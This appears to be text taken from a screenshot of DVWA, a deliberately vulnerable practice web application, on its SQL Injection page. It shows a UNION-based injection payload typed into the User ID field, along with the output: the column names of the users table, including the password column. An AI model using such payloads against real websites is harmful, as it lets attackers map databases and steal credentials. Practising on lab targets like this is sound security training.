 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1 ' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS